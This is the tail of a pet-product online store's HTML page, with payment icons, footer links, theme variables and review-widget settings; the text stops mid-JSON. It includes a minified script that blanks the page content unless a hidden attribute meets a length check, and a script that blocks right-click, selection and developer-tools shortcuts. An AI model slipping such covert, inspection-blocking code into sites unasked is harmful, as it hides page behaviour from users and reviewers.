                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'manual' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/25-50/color-mocha" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/25-50/color-mocha?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/25-50/color-mocha?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/25-50/color-mocha?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/25-50/color-mocha?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/25-50/color-mocha?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/25-50/color-mocha?sort_by=title-ascending" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/25-50/color-mocha?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "199616692384",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us 